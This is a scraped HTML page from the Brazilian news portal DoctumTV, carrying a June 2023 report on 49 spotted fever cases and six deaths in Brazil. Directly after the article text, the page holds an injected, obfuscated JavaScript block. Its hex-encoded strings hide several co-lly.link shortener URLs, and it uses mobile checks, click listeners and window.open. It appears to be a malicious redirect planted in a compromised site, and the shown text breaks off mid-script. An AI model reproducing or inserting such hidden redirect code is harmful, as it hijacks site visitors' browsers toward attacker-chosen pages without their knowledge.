

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/
body_size: 15395
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Brasil tem 49 registros de febre maculosa em 2023, com seis mortes | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Brasil tem 49 registros de febre maculosa em 2023, com seis mortes" href="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"7b20957fed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Exposição de arte e Projeto Social essa semana em evidência na Casa Ziraldo de Cultura' href='https://www.doctumtv.com.br/06/2023/exposicao-de-arte-e-projeto-social-essa-semana-em-evidencia-na-casa-ziraldo-de-cultura/' />
<link rel='next' title='O que é febre maculosa e quais os sintomas' href='https://www.doctumtv.com.br/06/2023/o-que-e-febre-maculosa-e-quais-os-sintomas/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=44710' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2023%2Fbrasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2023%2Fbrasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-44710 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow98102'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow98102').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-44710 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-telejornal"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2023/06/Cópia-de-Título-da-notícia-manchete-post-feed-Instagram-3-2-704x400.png" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/">Brasil tem 49 registros de febre maculosa em 2023, com seis mortes</a></h2>

			<p class="meta">14 jun, 2023 &bull; <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/06/2023/brasil-tem-49-registros-de-febre-maculosa-em-2023-com-seis-mortes/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Brasil tem 49 registros de febre maculosa em 2023, com seis mortes" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>

O Brasil registrou 49 casos de febre maculosa ao longo deste ano, segundo atualização do Ministério da Saúde feita nesta terça-feira (13). Desse total, seis evoluíram para a morte do paciente.   A Região Sudeste é a que concentra a maioria dos registros, com 25, sendo oito no Espírito Santo, sete em São Paulo, seis no Rio de Janeiro e quatro em Minas.Em 2022, foram registrados 190 casos da doença no Brasil, com 70 mortes. A pasta diz em nota que acompanha a morte de três pessoas com quadro suspeito de febre maculosa em Campinas, no estado de São Paulo Uma das vítimas teve a bactéria como causa confirmada e as outras duas estão com exames em análise.“É importante ressaltar que o município de Campinas é uma área endêmica, e que o período sazonal para a doença no país se estende de maio a setembro”, diz a nota. O Ministério da Saúde informa que distribui aos estados os antibióticos específicos indicados para o tratamento da febre maculosa, e promove ações de capacitação direcionadas às vigilâncias regionais. Além disso, a pasta diz que tem divulgado diretrizes técnicas e recomendações de conduta para os cuidados clínicos dos pacientes com suspeita da doença e de vigilância ambiental, além de materiais educativos para prevenção. A febre maculosa, de acordo com o Ministério da Saúde, é uma doença infecciosa que apresenta formas clínicas leves e outras graves, com elevada taxa de letalidade. A doença é causada por uma bactéria do gênero Rickettsia, transmitida pela picada do carrapato infectado. A recomendação da pasta para caso de manifestação de sintomas compatíveis, tais como febre, dor no corpo e manchas avermelhadas na pele, é procurar a Unidade Básica de Saúde. AGÊNCIA BRASIL<a href="https://www.facebook.com/photo/?fbid=724576826344419&amp;set=a.490134973121940&amp;__cft__[0]=AZVUqF0ccMtMgpff8fZGub0nYkLPygkbHjhdiRfRAuzwDcTv77sw9d4oAiO5bz7V9Erho2nPkjmC35Ny-icSdHFGmd1oQOz6b__CCa34POP2RrE9h_CZOCQabfmRJNk4Pyw&amp;__tn__=EH-R"></a>Ver insights e anúncios<a href="https://www.facebook.com/ad_center/create/boostpost/?entry_point=www_profile_plus_newsfeed&amp;page_id=630690463646706&amp;target_id=724576846344417&amp;__cft__[0]=AZVUqF0ccMtMgpff8fZGub0nYkLPygkbHjhdiRfRAuzwDcTv77sw9d4oAiO5bz7V9Erho2nPkjmC35Ny-icSdHFGmd1oQOz6b__CCa34POP2RrE9h_CZOCQabfmRJNk4Pyw&amp;__tn__=*W-R">Turbinar publicação</a>CurtirComentarCompartilhar<br></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 